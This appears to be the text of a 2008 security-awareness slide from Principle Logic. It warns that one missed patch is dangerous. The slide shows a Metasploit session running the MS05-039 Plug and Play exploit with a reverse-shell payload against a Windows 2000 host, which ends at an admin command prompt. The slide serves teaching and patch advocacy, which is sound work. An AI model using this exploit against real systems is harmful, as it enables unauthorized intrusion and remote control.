 A single missed patch can lead
to serious problems!
MSFConsole
msf ms05_039_pnp(win32_reverse) > exploit
[*] Starting Reverse Handler.
[*] Detected a Windows 2000 target ()
[*] Sending 1 DCE request fragments...
[*] Sending the final DCE fragment
[*] Got connection from 10.0.0.201:4321 <-> 10.0.0.200:1082
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINNT\system32>_
command
prompt with full
admin access!
Copyright © 2008, Principle Logic, LLC, All Rights Reserved
5